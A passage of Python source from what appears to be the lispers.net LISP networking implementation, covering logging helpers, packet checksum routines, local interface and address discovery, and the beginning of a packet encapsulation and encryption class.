return(ver[0:3] == "2.7")
#enddef
#
# lisp_is_python3
#
# Return True if this code is running Python 3.x.x.
#
def lisp_is_python3():
ver = sys.version.split()[0]
return(ver[0:2] == "3.")
#enddef
#
# lisp_on_aws
#
# Return True if this node is running in an Amazon VM on AWS.
#
def lisp_on_aws():
vm = getoutput("sudo dmidecode -s bios-vendor")
if (vm.find("command not found") != -1 and lisp_on_docker()):
aws = bold("AWS check", False)
lprint("{} - dmidecode not installed in docker container".format(aws))
#endif
return(vm.lower().find("amazon") != -1)
#enddef
#
# lisp_on_gcp
#
# Return True if this node is running in an Google Compute Engine VM.
#
def lisp_on_gcp():
vm = getoutput("sudo dmidecode -s bios-version")
return(vm.lower().find("google") != -1)
#enddef
#
# lisp_on_docker
#
# Are we in a docker container?
#
def lisp_on_docker():
return(os.path.exists("/.dockerenv"))
#enddef
#
# lisp_process_logfile
#
# Check to see if logfile exists. If not, it is startup time to create one
# or another procedure rotated the file out of the directory.
#
def lisp_process_logfile():
logfile = "./logs/lisp-{}.log".format(lisp_log_id)
if (os.path.exists(logfile)): return
sys.stdout.close()
sys.stdout = open(logfile, "a")
lisp_print_banner(bold("logfile rotation", False))
return
#enddef
#
# lisp_i_am
#
# The individual components tell the libraries who they are so we can prefix
# the component name for print() and logs().
#
def lisp_i_am(name):
global lisp_log_id, lisp_i_am_itr, lisp_i_am_etr, lisp_i_am_rtr
global lisp_i_am_mr, lisp_i_am_ms, lisp_i_am_ddt, lisp_i_am_core
global lisp_hostname
lisp_log_id = name
if (name == "itr"): lisp_i_am_itr = True
if (name == "etr"): lisp_i_am_etr = True
if (name == "rtr"): lisp_i_am_rtr = True
if (name == "mr"): lisp_i_am_mr = True
if (name == "ms"): lisp_i_am_ms = True
if (name == "ddt"): lisp_i_am_ddt = True
if (name == "core"): lisp_i_am_core = True
#
# Set hostname to normalize dino-macbook.local or dino-macbook.wp.comcast.
# net to "dino-macbook".
#
lisp_hostname = socket.gethostname()
index = lisp_hostname.find(".")
if (index != -1): lisp_hostname = lisp_hostname[0:index]
return
#enddef
#
# lprint
#
# Print with timestamp and component name prefixed. If "force" is any argument,
# then we don't care about the lisp_debug_logging setting and a log message
# is issued.
#
def lprint(*args):
force = ("force" in args)
if (lisp_debug_logging == False and force == False): return
lisp_process_logfile()
ts = datetime.datetime.now().strftime("%m/%d/%y %H:%M:%S.%f")
ts = ts[:-3]
print("{}: {}:".format(ts, lisp_log_id), end=" ")
for arg in args:
if (arg == "force"): continue
print(arg, end=" ")
#endfor
print()
try: sys.stdout.flush()
except: pass
return
#enddef
#
# fprint
#
# Do a lprint() when debug logging is off but "force" flag is supplied and
# can print messages..
#
def fprint(*args):
nargs = args + ("force",)
lprint(*nargs)
return
#enddef
#
# dprint
#
# Data-plane logging. Call lprint() only if lisp.lisp_data_plane_logging is
# True.
#
def dprint(*args):
if (lisp_data_plane_logging): lprint(*args)
return
#enddef
#
# cprint
#
# Print the class instance.
#
def cprint(instance):
print("{}:".format(instance))
pprint.pprint(instance.__dict__)
#enddef
#
# debug
#
# Used for debugging. Used to find location of temporary "printf" code so it
# can be removed for production code.
#
def debug(*args):
lisp_process_logfile()
ts = datetime.datetime.now().strftime("%m/%d/%y %H:%M:%S.%f")
ts = ts[:-3]
print(red(">>>", False), end=" ")
print("{}:".format(ts), end=" ")
for arg in args: print(arg, end=" ")
print(red("<<<\n", False))
try: sys.stdout.flush()
except: pass
return
#enddef
#
# lisp_print_caller
#
# Print out calling stack.
#
def lisp_print_caller():
fprint(traceback.print_last())
#enddef
#
# lisp_print_banner
#
# Print out startup and shutdown banner.
#
def lisp_print_banner(string):
global lisp_version, lisp_hostname
if (lisp_version == ""):
lisp_version = getoutput("cat lisp-version.txt")
#endif
hn = bold(lisp_hostname, False)
lprint("lispers.net LISP {} {}, version {}, hostname {}".format(string,
datetime.datetime.now(), lisp_version, hn))
return
#enddef
#
# green
#
# For printing banner.
#
def green(string, html):
if (html): return('<font color="green"><b>{}</b></font>'.format(string))
return(bold("\033[92m" + string + "\033[0m", html))
#enddef
#
# green_last_sec
#
# For printing packets in the last 1 second.
#
def green_last_sec(string):
return(green(string, True))
#enddef
#
# green_last_minute
#
# For printing packets in the last 1 minute.
#
def green_last_min(string):
return('<font color="#58D68D"><b>{}</b></font>'.format(string))
#enddef
#
# red
#
# For printing banner.
#
def red(string, html):
if (html): return('<font color="red"><b>{}</b></font>'.format(string))
return(bold("\033[91m" + string + "\033[0m", html))
#enddef
#
# blue
#
# For printing distinguished-name AFIs.
#
def blue(string, html):
if (html): return('<font color="blue"><b>{}</b></font>'.format(string))
return(bold("\033[94m" + string + "\033[0m", html))
#enddef
#
# bold
#
# For printing banner.
#
def bold(string, html):
if (html): return("<b>{}</b>".format(string))
return("\033[1m" + string + "\033[0m")
#enddef
#
# convert_font
#
# Converts from text baesd bold/color to HTML bold/color.
#
def convert_font(string):
escapes = [ ["[91m", red], ["[92m", green], ["[94m", blue], ["[1m", bold] ]
right = "[0m"
for e in escapes:
left = e[0]
color = e[1]
offset = len(left)
index = string.find(left)
if (index != -1): break
#endfor
while (index != -1):
end = string[index::].find(right)
bold_string = string[index+offset:index+end]
string = string[:index] + color(bold_string, True) + \
string[index+end+offset::]
index = string.find(left)
#endwhile
#
# Call this function one more time if a color was in bold.
#
if (string.find("[1m") != -1): string = convert_font(string)
return(string)
#enddef
#
# lisp_space
#
# Put whitespace in URL encoded string.
#
def lisp_space(num):
output = ""
for i in range(num): output += " "
return(output)
#enddef
#
# lisp_button
#
# Return string of a LISP html button.
#
def lisp_button(string, url):
b = '<button style="background-color:transparent;border-radius:10px; ' + \
'type="button">'
if (url == None):
html = b + string + "</button>"
else:
a = '<a href="{}">'.format(url)
s = lisp_space(2)
html = s + a + b + string + "</button></a>" + s
#endif
return(html)
#enddef
#
# lisp_print_cour
#
# Print in HTML Courier-New font.
#
def lisp_print_cour(string):
output = '<font face="Courier New">{}</font>'.format(string)
return(output)
#enddef
#
# lisp_print_sans
#
# Print in HTML Sans-Serif font.
#
def lisp_print_sans(string):
output = '<font face="Sans-Serif">{}</font>'.format(string)
return(output)
#enddef
#
# lisp_span
#
# Print out string when a pointer hovers over some text.
#
def lisp_span(string, hover_string):
output = '<span title="{}">{}</span>'.format(hover_string, string)
return(output)
#enddef
#
# lisp_eid_help_hover
#
# Create hover title for any input EID form.
#
def lisp_eid_help_hover(output):
eid_help_str = \
'''Unicast EID format:
For longest match lookups:
<address> or [<iid>]<address>
For exact match lookups:
<prefix> or [<iid>]<prefix>
Multicast EID format:
For longest match lookups:
<address>-><group> or
[<iid>]<address>->[<iid>]<group>'''
hover = lisp_span(output, eid_help_str)
return(hover)
#enddef
#
# lisp_geo_help_hover
#
# Create hover title for any input Geo or EID form.
#
def lisp_geo_help_hover(output):
eid_help_str = \
'''EID format:
<address> or [<iid>]<address>
'<name>' or [<iid>]'<name>'
Geo-Point format:
d-m-s-<N|S>-d-m-s-<W|E> or
[<iid>]d-m-s-<N|S>-d-m-s-<W|E>
Geo-Prefix format:
d-m-s-<N|S>-d-m-s-<W|E>/<km> or
[<iid>]d-m-s-<N|S>-d-m-s-<W|E>/<km>'''
hover = lisp_span(output, eid_help_str)
return(hover)
#enddef
#
# space
#
# Put whitespace in URL encoded string.
#
def space(num):
output = ""
for i in range(num): output += " "
return(output)
#enddef
#
# lisp_get_ephemeral_port
#
# Select random UDP port for use of a source port in a Map-Request and
# destination port in a Map-Reply.
#
def lisp_get_ephemeral_port():
return(random.randrange(32768, 65535))
#enddef
#
# lisp_get_data_nonce
#
# Get a 24-bit random nonce to insert in data header.
#
def lisp_get_data_nonce():
return(random.randint(0, 0xffffff))
#enddef
#
# lisp_get_control_nonce
#
# Get a 64-bit random nonce to insert in control packets.
#
def lisp_get_control_nonce():
return(random.randint(0, (2**64)-1))
#enddef
#
# lisp_hex_string
#
# Take an integer, either 16, 32, or 64 bits in width and return a hex string.
# But don't return the leading "0x". And don't return a trailing "L" if the
# integer is a negative 64-bit value (high-order bit set).
#
def lisp_hex_string(integer_value):
value = hex(integer_value)[2::]
if (value[-1] == "L"): value = value[0:-1]
return(value)
#enddef
#
# lisp_get_timestamp
#
# Use time library to get a current timestamp.
#
def lisp_get_timestamp():
return(time.time())
#enddef
lisp_uptime = lisp_get_timestamp()
#
# lisp_set_timestamp
#
# Use time library to set time into the future.
#
def lisp_set_timestamp(seconds):
return(time.time() + seconds)
#enddef
#
# lisp_print_elapsed
#
# Time value (variable ts) was created via time.time().
#
def lisp_print_elapsed(ts):
if (ts == 0 or ts == None): return("never")
elapsed = time.time() - ts
elapsed = round(elapsed, 0)
return(str(datetime.timedelta(seconds=elapsed)))
#enddef
#
# lisp_print_future
#
# Time value (variable ts) was created via time.time().
#
def lisp_print_future(ts):
if (ts == 0): return("never")
future = ts - time.time()
if (future < 0): return("expired")
future = round(future, 0)
return(str(datetime.timedelta(seconds=future)))
#enddef
#
# lisp_print_eid_tuple
#
# Prints in html or returns a string of the following combinations:
#
# [<iid>]<eid>/<ml>
# <eid>/<ml>
# ([<iid>]<source-eid>/ml, [<iid>]<group>/ml)
#
# This is called by most of the data structure classes as "print_eid_tuple()".
#
def lisp_print_eid_tuple(eid, group):
eid_str = eid.print_prefix()
if (group.is_null()): return(eid_str)
group_str = group.print_prefix()
iid = group.instance_id
if (eid.is_null() or eid.is_exact_match(group)):
index = group_str.find("]") + 1
return("[{}](*, {})".format(iid, group_str[index::]))
#endif
sg_str = eid.print_sg(group)
return(sg_str)
#enddef
#
# lisp_convert_6to4
#
# IPC messages will store an IPv4 address in an IPv6 "::ffff:<ipv4-addr>"
# format since we have a udp46 tunnel open. Convert it an IPv4 address.
#
def lisp_convert_6to4(addr_str):
if (addr_str.find("::ffff:") == -1): return(addr_str)
addr = addr_str.split(":")
return(addr[-1])
#enddef
#
# lisp_convert_4to6
#
# We are sending on a udp46 socket, so if the destination is IPv6
# we have an address format we can use. If destination is IPv4 we
# need to put the address in a IPv6 IPv4-compatible format.
#
# Returns a lisp_address().
#
def lisp_convert_4to6(addr_str):
addr = lisp_address(LISP_AFI_IPV6, "", 128, 0)
if (addr.is_ipv4_string(addr_str)): addr_str = "::ffff:" + addr_str
addr.store_address(addr_str)
return(addr)
#enddef
#
# lisp_gethostbyname
#
# Return an address if string is a name or address. If socket.gethostbyname()
# fails, try socekt.getaddrinfo(). We may be running on Alpine Linux which
# doesn't return DNS names with gethostbyname().
#
def lisp_gethostbyname(string):
ipv4 = string.split(".")
ipv6 = string.split(":")
mac = string.split("-")
if (len(ipv4) == 4):
if (ipv4[0].isdigit() and ipv4[1].isdigit() and ipv4[2].isdigit() and
ipv4[3].isdigit()): return(string)
#endif
if (len(ipv6) > 1):
try:
int(ipv6[0], 16)
return(string)
except:
pass
#endtry
#endif
#
# Make sure there are hex digits between dashes, otherwise could be a
# valid DNS name with dashes.
#
if (len(mac) == 3):
for i in range(3):
try: int(mac[i], 16)
except: break
#endfor
#endif
try:
addr = socket.gethostbyname(string)
return(addr)
except:
if (lisp_is_alpine() == False): return("")
#endtry
#
# Try different approach on Alpine.
#
try:
addr = socket.getaddrinfo(string, 0)[0]
if (addr[3] != string): return("")
addr = addr[4][0]
except:
addr = ""
#endtry
return(addr)
#enddef
#
# lisp_ip_checksum
#
# Input to this function is 20-bytes in packed form. Calculate IP header
# checksum and place in byte 10 and byte 11 of header.
#
def lisp_ip_checksum(data, hdrlen=20):
if (len(data) < hdrlen):
lprint("IPv4 packet too short, length {}".format(len(data)))
return(data)
#endif
ip = binascii.hexlify(data)
#
# Go 2-bytes at a time so we only have to fold carry-over once.
#
checksum = 0
for i in range(0, hdrlen*2, 4):
checksum += int(ip[i:i+4], 16)
#endfor
#
# Add in carry and byte-swap.
#
checksum = (checksum >> 16) + (checksum & 0xffff)
checksum += checksum >> 16
checksum = socket.htons(~checksum & 0xffff)
#
# Pack in 2-byte buffer and insert at bytes 10 and 11.
#
checksum = struct.pack("H", checksum)
ip = data[0:10] + checksum + data[12::]
return(ip)
#enddef
#
# lisp_icmp_checksum
#
# Checksum a ICMP Destination Unreachable Too Big message. It will staticly
# checksum 36 bytes.
#
def lisp_icmp_checksum(data):
if (len(data) < 36):
lprint("ICMP packet too short, length {}".format(len(data)))
return(data)
#endif
icmp = binascii.hexlify(data)
#
# Go 2-bytes at a time so we only have to fold carry-over once.
#
checksum = 0
for i in range(0, 36, 4):
checksum += int(icmp[i:i+4], 16)
#endfor
#
# Add in carry and byte-swap.
#
checksum = (checksum >> 16) + (checksum & 0xffff)
checksum += checksum >> 16
checksum = socket.htons(~checksum & 0xffff)
#
# Pack in 2-byte buffer and insert at bytes 2 and 4.
#
checksum = struct.pack("H", checksum)
icmp = data[0:2] + checksum + data[4::]
return(icmp)
#enddef
#
# lisp_udp_checksum
#
# Calculate the UDP pseudo header checksum. The variable 'data' is a UDP
# packet buffer starting with the UDP header with the checksum field zeroed.
#
# What is returned is the UDP packet buffer with a non-zero/computed checksum.
#
# The UDP pseudo-header is prepended to the UDP packet buffer which the
# checksum runs over:
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# + +
# | |
# + Source Address +
# | |
# + +
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# + +
# | |
# + Destination Address +
# | |
# + +
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Upper-Layer Packet Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | zero | Next Header |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
def lisp_udp_checksum(source, dest, data):
#
# Build pseudo-header for IPv6.
#
s = lisp_address(LISP_AFI_IPV6, source, LISP_IPV6_HOST_MASK_LEN, 0)
d = lisp_address(LISP_AFI_IPV6, dest, LISP_IPV6_HOST_MASK_LEN, 0)
udplen = socket.htonl(len(data))
next_header = socket.htonl(LISP_UDP_PROTOCOL)
pheader = s.pack_address()
pheader += d.pack_address()
pheader += struct.pack("II", udplen, next_header)
#
# Append UDP packet to pseudo-header. Add zeros to make 4 byte aligned.
#
udp = binascii.hexlify(pheader + data)
add = len(udp) % 4
for i in range(0,add): udp += "0"
#
# Go 2-bytes at a time so we only have to fold carry-over once.
#
checksum = 0
for i in range(0, len(udp), 4):
checksum += int(udp[i:i+4], 16)
#endfor
#
# Add in carry and byte-swap.
#
checksum = (checksum >> 16) + (checksum & 0xffff)
checksum += checksum >> 16
checksum = socket.htons(~checksum & 0xffff)
#
# Pack in 2-byte buffer and insert at last 2 bytes of UDP header.
#
checksum = struct.pack("H", checksum)
udp = data[0:6] + checksum + data[8::]
return(udp)
#enddef
#
# lisp_igmp_checksum
#
# Comppute IGMP checksum. This is specialzed for an IGMP query 12-byte
# header.
#
def lisp_igmp_checksum(igmp):
g = binascii.hexlify(igmp)
#
# Go 2-bytes at a time so we only have to fold carry-over once.
#
checksum = 0
for i in range(0, 24, 4):
checksum += int(g[i:i+4], 16)
#endfor
#
# Add in carry and byte-swap.
#
checksum = (checksum >> 16) + (checksum & 0xffff)
checksum += checksum >> 16
checksum = socket.htons(~checksum & 0xffff)
#
# Pack in 2-byte buffer and insert at bytes 10 and 11.
#
checksum = struct.pack("H", checksum)
igmp = igmp[0:2] + checksum + igmp[4::]
return(igmp)
#enddef
#
# lisp_get_interface_address
#
# Based on supplied interface device, return IPv4 local interface address.
#
def lisp_get_interface_address(device):
#
# Check for illegal device name.
#
if (device not in netifaces.interfaces()): return(None)
#
# Check if there are no IPv4 addresses assigned to interface.
#
addresses = netifaces.ifaddresses(device)
if (netifaces.AF_INET not in addresses): return(None)
#
# Find first private address.
#
return_address = lisp_address(LISP_AFI_IPV4, "", 32, 0)
for addr in addresses[netifaces.AF_INET]:
addr_str = addr["addr"]
return_address.store_address(addr_str)
return(return_address)
#endfor
return(None)
#enddef
#
# lisp_get_input_interface
#
# Based on destination-MAC address of incoming pcap'ed packet, index into
# lisp_mymacs{} to get a interface name string (device name) for all
# interfaces that have the MAC address assigned.
#
# If dest-MAC is not us, look at source MAC to see if we are in a loopback
# situation testing application and xTR in the same system.
#
def lisp_get_input_interface(packet):
p = lisp_format_packet(packet[0:12])
macs = p.replace(" ", "")
da = macs[0:12]
sa = macs[12::]
try: my_sa = (sa in lisp_mymacs)
except: my_sa = False
if (da in lisp_mymacs): return(lisp_mymacs[da], sa, da, my_sa)
if (my_sa): return(lisp_mymacs[sa], sa, da, my_sa)
return(["?"], sa, da, my_sa)
#enddef
#
# lisp_get_local_interfaces
#
# Go populate the lisp.myinterfaces{} dictionary array. Key is device ID
# returned by the netifaces API.
#
def lisp_get_local_interfaces():
for device in netifaces.interfaces():
interface = lisp_interface(device)
interface.add_interface()
#endfor
return
#enddef
#
# lisp_get_loopback_address
#
# Get first loopback address on device lo which is not 127.0.0.1.
#
def lisp_get_loopback_address():
for addr in netifaces.ifaddresses("lo")[netifaces.AF_INET]:
if (addr["peer"] == "127.0.0.1"): continue
return(addr["peer"])
#endif
return(None)
#enddef
#
# lisp_is_mac_string
#
# Return True if the supplied string parameter is iin form of "xxxx-xxxx-xxxx".
# The input prefix could be "xxxx-xxxx-xxxx/48".
#
def lisp_is_mac_string(mac_str):
mac = mac_str.split("/")
if (len(mac) == 2): mac_str = mac[0]
return(len(mac_str) == 14 and mac_str.count("-") == 2)
#enddef
#
# lisp_get_local_macs
#
# Walk all interfaces, and for each ethernet interface, put the MAC address
# as a key into lisp_mymacs with a value of array of interface names.
#
def lisp_get_local_macs():
for device in netifaces.interfaces():
#
# Ignore bogus interface names that containers may create. Allow
# interfaces ones with colons, dashes and alphanumeric characters.
#
d = device.replace(":", "")
d = device.replace("-", "")
if (d.isalnum() == False): continue
#
# Need this for EOS because a "pimreg" interface will crash the call
# to netifaces.ifaddresses("pimreg").
#
try:
parms = netifaces.ifaddresses(device)
except:
continue
#endtry
if (netifaces.AF_LINK not in parms): continue
mac = parms[netifaces.AF_LINK][0]["addr"]
mac = mac.replace(":", "")
#
# GRE tunnels have strange MAC addresses (less than 48-bits). Ignore
# them.
#
if (len(mac) < 12): continue
if (mac not in lisp_mymacs): lisp_mymacs[mac] = []
lisp_mymacs[mac].append(device)
#endfor
lprint("Local MACs are: {}".format(lisp_mymacs))
return
#enddef
#
# lisp_get_local_rloc
#
# Use "ip addr show" on Linux and "ifconfig" on MacOS to get a local IPv4
# address. Get interface name from "netstat -rn" to grep for.
#
def lisp_get_local_rloc():
out = getoutput("netstat -rn | egrep 'default|0.0.0.0'")
if (out == ""): return(lisp_address(LISP_AFI_IPV4, "", 32, 0))
#
# Get last item on first line of output.
#
out = out.split("\n")[0]
device = out.split()[-1]
addr = ""
macos = lisp_is_macos()
if (macos):
out = getoutput("ifconfig {} | egrep 'inet '".format(device))
if (out == ""): return(lisp_address(LISP_AFI_IPV4, "", 32, 0))
else:
cmd = 'ip addr show | egrep "inet " | egrep "{}"'.format(device)
out = getoutput(cmd)
if (out == ""):
cmd = 'ip addr show | egrep "inet " | egrep "global lo"'
out = getoutput(cmd)
#endif
if (out == ""): return(lisp_address(LISP_AFI_IPV4, "", 32, 0))
#endif
#
# Check for multi-line. And favor returning private address so NAT
# traversal is used in lig.
#
addr = ""
out = out.split("\n")
for line in out:
a = line.split()[1]
if (macos == False): a = a.split("/")[0]
address = lisp_address(LISP_AFI_IPV4, a, 32, 0)
return(address)
#endif
return(lisp_address(LISP_AFI_IPV4, addr, 32, 0))
#endif
#
# lisp_get_local_addresses
#
# Use netifaces module to get a IPv4 and IPv6 local RLOC of this system.
# Return an array of 2 elements where [0] is an IPv4 RLOC and [1] is an
# IPv6 RLOC.
#
# Stores data in lisp.lisp_myrlocs[].
#
def lisp_get_local_addresses():
global lisp_myrlocs
#
# Check to see if we should not get the first address. Use environment
# variable (1-based addressing) to determine which one to get. If the
# number of addresses are less than the index, use the last one.
#
# The format of the environment variable could be <number> or
# <device>:<number>. The format could also be "<device>:" but make sure
# the user typed in a ":".
#
device_select = None
index = 1
parm = os.getenv("LISP_ADDR_SELECT")
if (parm != None and parm != ""):
parm = parm.split(":")
if (len(parm) == 2):
device_select = parm[0]
index = parm[1]
else:
if (parm[0].isdigit()):
index = parm[0]
else:
device_select = parm[0]
#endif
#endif
index = 1 if (index == "") else int(index)
#endif
rlocs = [None, None, None]
rloc4 = lisp_address(LISP_AFI_IPV4, "", 32, 0)
rloc6 = lisp_address(LISP_AFI_IPV6, "", 128, 0)
device_iid = None
for device in netifaces.interfaces():
if (device_select != None and device_select != device): continue
addresses = netifaces.ifaddresses(device)
if (addresses == {}): continue
#
# Set instance-ID for interface.
#
device_iid = lisp_get_interface_instance_id(device, None)
#
# Look for a non-link-local and non-loopback address.
#
if (netifaces.AF_INET in addresses):
ipv4 = addresses[netifaces.AF_INET]
count = 0
for addr in ipv4:
rloc4.store_address(addr["addr"])
if (rloc4.is_ipv4_loopback()): continue
if (rloc4.is_ipv4_link_local()): continue
if (rloc4.address == 0): continue
count += 1
rloc4.instance_id = device_iid
if (device_select == None and
lisp_db_for_lookups.lookup_cache(rloc4, False)): continue
rlocs[0] = rloc4
if (count == index): break
#endfor
#endif
if (netifaces.AF_INET6 in addresses):
ipv6 = addresses[netifaces.AF_INET6]
count = 0
for addr in ipv6:
addr_str = addr["addr"]
rloc6.store_address(addr_str)
if (rloc6.is_ipv6_string_link_local(addr_str)): continue
if (rloc6.is_ipv6_loopback()): continue
count += 1
rloc6.instance_id = device_iid
if (device_select == None and
lisp_db_for_lookups.lookup_cache(rloc6, False)): continue
rlocs[1] = rloc6
if (count == index): break
#endfor
#endif
#
# Did we find an address? If not, loop and get the next interface.
#
if (rlocs[0] == None): continue
rlocs[2] = device
break
#endfor
addr1 = rlocs[0].print_address_no_iid() if rlocs[0] else "none"
addr2 = rlocs[1].print_address_no_iid() if rlocs[1] else "none"
device = rlocs[2] if rlocs[2] else "none"
device_select = " (user selected)" if device_select != None else ""
addr1 = red(addr1, False)
addr2 = red(addr2, False)
device = bold(device, False)
lprint("Local addresses are IPv4: {}, IPv6: {} from device {}{}, iid {}". \
format(addr1, addr2, device, device_select, device_iid))
lisp_myrlocs = rlocs
return((rlocs[0] != None))
#enddef
#
# lisp_get_all_addresses
#
# Return a list of all local IPv4 and IPv6 addresses from kernel. This is
# going to be used for building pcap and iptables filters. So no loopback or
# link-local addresses are returned.
#
def lisp_get_all_addresses():
address_list = []
for interface in netifaces.interfaces():
try: entry = netifaces.ifaddresses(interface)
except: continue
if (netifaces.AF_INET in entry):
for addr in entry[netifaces.AF_INET]:
a = addr["addr"]
if (a.find("127.0.0.1") != -1): continue
address_list.append(a)
#endfor
#endif
if (netifaces.AF_INET6 in entry):
for addr in entry[netifaces.AF_INET6]:
a = addr["addr"]
if (a == "::1"): continue
if (a[0:5] == "fe80:"): continue
address_list.append(a)
#endfor
#endif
#endfor
return(address_list)
#enddef
#
# lisp_get_all_multicast_rles
#
# Grep lisp.config and get all multicast RLEs that appear in the configuration.
# Returns either an empty array or filled with one or more multicast addresses.
#
def lisp_get_all_multicast_rles():
rles = []
out = getoutput('egrep "rle-address =" ./lisp.config')
if (out == ""): return(rles)
lines = out.split("\n")
for line in lines:
if (line[0] == "#"): continue
rle = line.split("rle-address = ")[1]
rle_byte = int(rle.split(".")[0])
if (rle_byte >= 224 and rle_byte < 240): rles.append(rle)
#endfor
return(rles)
#enddef
#------------------------------------------------------------------------------
#
# LISP packet contents. This keeps state for a LISP encapsulated packet that
# is processed by an RTR and ETR.
#
class lisp_packet(object):
def __init__(self, packet):
self.outer_source = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.outer_dest = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.outer_tos = 0
self.outer_ttl = 0
self.udp_sport = 0
self.udp_dport = 0
self.udp_length = 0
self.udp_checksum = 0
self.inner_source = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.inner_dest = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.inner_tos = 0
self.inner_ttl = 0
self.inner_protocol = 0
self.inner_sport = 0
self.inner_dport = 0
self.lisp_header = lisp_data_header()
self.packet = packet
self.inner_version = 0
self.outer_version = 0
self.encap_port = LISP_DATA_PORT
self.inner_is_fragment = False
self.packet_error = ""
self.gleaned_dest = False
#enddef
def encode(self, nonce):
#
# We could be running with no RLOCs found. If lisp_myrlocs[] is None,
# then self.outer_source will be LISP_AFI_NONE.
#
if (self.outer_source.is_null()): return(None)
#
# We have to build the LISP header here because if we are doing
# lisp-crypto, the ICV covers the LISP header. The function
# lisp_packet.encrypt() will put in the key-id.
#
if (nonce == None):
self.lisp_header.nonce(lisp_get_data_nonce())
elif (self.lisp_header.is_request_nonce(nonce)):
self.lisp_header.request_nonce(nonce)
else:
self.lisp_header.nonce(nonce)
#endif
self.lisp_header.instance_id(self.inner_dest.instance_id)
#
# Encrypt the packet. If something went wrong, send unencrypted packet
# by telling RLOC with key-id 0. For now, just use key-id 1. We are
# supporting just a single key.
#
self.lisp_header.key_id(0)
control = (self.lisp_header.get_instance_id() == 0xffffff)
if (lisp_data_plane_security and control == False):
addr_str = self.outer_dest.print_address_no_iid() + ":" + \
str(self.encap_port)
if (addr_str in lisp_crypto_keys_by_rloc_encap):
keys = lisp_crypto_keys_by_rloc_encap[addr_str]
if (keys[1]):
keys[1].use_count += 1
packet, encrypted = self.encrypt(keys[1], addr_str)
if (encrypted): self.packet = packet
#endif
#endif
#endif
#
# Start with UDP header. Call hash_packet() to set source-port value.
# Unless we are doing lisp-crypto and nat-traversal.
#
self.udp_checksum = 0
if (self.encap_port == LISP_DATA_PORT):
if (lisp_crypto_ephem_port == None):
if (self.gleaned_dest):
self.udp_sport = LISP_DATA_PORT
else:
self.hash_packet()
#endif
else:
self.udp_sport = lisp_crypto_ephem_port
#endif
else:
self.udp_sport = LISP_DATA_PORT
#endif
self.udp_dport = self.encap_port
self.udp_length = len(self.packet) + 16
#
# Swap UDP port numbers and length field since they are 16-bit values.
#
sport = socket.htons(self.udp_sport)
dport = socket.htons(self.udp_dport)
udp_len = socket.htons(self.udp_length)
udp = struct.pack("HHHH", sport, dport, udp_len, self.udp_checksum)
#
# Encode the LISP header.
#
lisp = self.lisp_header.encode()
#
# Now prepend all 3 headers, LISP, UDP, outer header. See lisp_packet.
# fix_outer_header() for byte-swap details for the frag-offset field.
#
if (self.outer_version == 4):
tl = socket.htons(self.udp_length + 20)
frag = socket.htons(0x4000)
outer = struct.pack("BBHHHBBH", 0x45, self.outer_tos, tl, 0xdfdf,
frag, self.outer_ttl, 17, 0)
outer += self.outer_source.pack_address()
outer += self.outer_dest.pack_address()
outer = lisp_ip_checksum(outer)
elif (self.outer_version == 6):
outer = b""
# short = 6 << 12
# short |= self.outer_tos << 4
# short = socket.htons(short)
# tl = socket.htons(self.udp_length)
# outer = struct.pack("HHHBB", short, 0, tl, 17, self.outer_ttl)
# outer += self.outer_source.pack_address()
# outer += self.outer_dest.pack_address()
else:
return(None)
#endif
self.packet = outer + udp + lisp + self.packet
return(self)
#enddef
def cipher_pad(self, packet):
length = len(packet)
if ((length % 16) != 0):
pad = (old_div(length, 16) + 1) * 16
packet = packet.ljust(pad)
#endif
return(packet)
#enddef
def encrypt(self, key, addr_str):
if (key == None or key.shared_key == None):
return([self.packet, False])
#endif
#
# Pad packet to multiple of 16 bytes and call AES cipher.
#
packet = self.cipher_pad(self.packet)
iv = key.get_iv()
ts = lisp_get_timestamp()
aead = None
encode_ciphertext = False
if (key.cipher_suite == LISP_CS_25519_CHACHA):
encrypt = chacha.ChaCha(key.encrypt_key, iv).encrypt
encode_ciphertext = True
elif (key.cipher_suite == LISP_CS_25519_GCM):
k = binascii.unhexlify(key.encrypt_key)
try:
aesgcm = AES.new(k, AES.MODE_GCM, iv)
encrypt = aesgcm.encrypt
aead = aesgcm.digest
except:
lprint("You need AES-GCM, do a 'pip install pycryptodome'")
return([self.packet, False])
#endtry
else:
k = binascii.unhexlify(key.encrypt_key)
encrypt = AES.new(k, AES.MODE_CBC, iv).encrypt
#endif
ciphertext = encrypt(packet)
if (ciphertext == None): return([self.packet, False])
ts = int(str(time.time() - ts).split(".")[1][0:6])
#
# Chacha produced ciphertext in unicode for py2. Convert to raw-
# unicode-escape before proceeding, or else you can append to strings
# generated from different sources. Do this in do_icv() too.
#
if (encode_ciphertext):
ciphertext = ciphertext.encode("raw_unicode_escape")
#endif
#
# GCM requires 16 bytes of an AEAD MAC tag at the end of the
# ciphertext. Needed to interoperate with the Go implemenation of
# AES-GCM. The MAC digest was computed above.
#
if (aead != None): ciphertext += aead()
#
# Compute ICV and append to packet. ICV covers the LISP header, the
# IV, and the cipertext.
#
self.lisp_header.key_id(key.key_id)
lisp = self.lisp_header.encode()
icv = key.do_icv(lisp + iv + ciphertext, iv)
ps = 4 if (key.do_poly) else 8
string = bold("Encrypt", False)
cipher_str = bold(key.cipher_suite_string, False)
addr_str = "RLOC: " + red(addr_str, False)
auth = "poly" if key.do_poly else "sha256"
auth = bold(auth, False)
icv_str = "ICV({}): 0x{}...{}".format(auth, icv[0:ps], icv[-ps::])
dprint("{} for key-id: {}, {}, {}, {}-time: {} usec".format( \
string, key.key_id, addr_str, icv_str, cipher_str, ts))
icv = int(icv, 16)
if (key.do_poly):
icv1 = byte_swap_64((icv >> 64) & LISP_8_64_MASK)
icv2 = byte_swap_64(icv & LISP_8_64_MASK)
